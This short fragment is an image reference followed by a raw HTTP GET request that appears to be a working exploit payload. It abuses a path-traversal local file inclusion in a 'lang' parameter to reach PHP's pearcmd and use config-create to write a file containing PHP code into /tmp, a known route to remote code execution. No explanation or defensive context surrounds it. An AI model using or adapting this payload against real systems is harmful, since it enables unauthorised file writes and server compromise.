 GET /public/index.php?lang=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?=phpinfo()?>+/tmp/1.php HTTP/1.1